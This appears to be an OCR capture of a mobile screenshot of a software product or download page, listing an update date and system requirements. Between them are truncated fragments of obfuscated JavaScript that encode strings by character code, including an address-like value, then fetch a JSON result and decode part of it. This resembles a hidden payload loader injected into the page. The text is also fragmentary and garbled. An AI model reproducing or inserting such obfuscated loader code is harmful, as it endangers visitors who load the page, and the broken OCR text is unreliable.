
Last update:
2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB